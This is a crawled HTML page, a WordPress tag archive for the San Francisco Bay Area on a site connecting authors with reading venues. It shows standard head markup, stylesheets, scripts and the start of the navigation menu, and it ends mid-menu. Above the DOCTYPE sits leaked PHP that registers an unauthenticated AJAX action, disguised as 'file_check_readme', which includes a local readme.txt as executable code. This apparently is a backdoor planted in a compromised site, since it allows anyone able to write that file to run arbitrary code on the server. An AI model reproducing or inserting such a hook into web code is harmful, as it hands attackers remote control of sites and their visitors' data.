

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/san-francisco-bay-area/
body_size: 10587
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>San Francisco Bay Area Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="https://havebookwilltravel.com/tag/san-francisco-bay-area/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="San Francisco Bay Area Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="https://havebookwilltravel.com/tag/san-francisco-bay-area/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://havebookwilltravel.com/tag/san-francisco-bay-area/","url":"https://havebookwilltravel.com/tag/san-francisco-bay-area/","name":"San Francisco Bay Area Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"https://havebookwilltravel.com/tag/san-francisco-bay-area/#primaryimage"},"image":{"@id":"https://havebookwilltravel.com/tag/san-francisco-bay-area/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2018/08/Mia_Malhotra_1_sqr.jpg","breadcrumb":{"@id":"https://havebookwilltravel.com/tag/san-francisco-bay-area/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://havebookwilltravel.com/tag/san-francisco-bay-area/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2018/08/Mia_Malhotra_1_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2018/08/Mia_Malhotra_1_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://havebookwilltravel.com/tag/san-francisco-bay-area/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"San Francisco Bay Area"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; San Francisco Bay Area Tag Feed" href="http://havebookwilltravel.com/tag/san-francisco-bay-area/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768900036' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"3b602ee36e","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/1821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-san-francisco-bay-area tag-1821 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
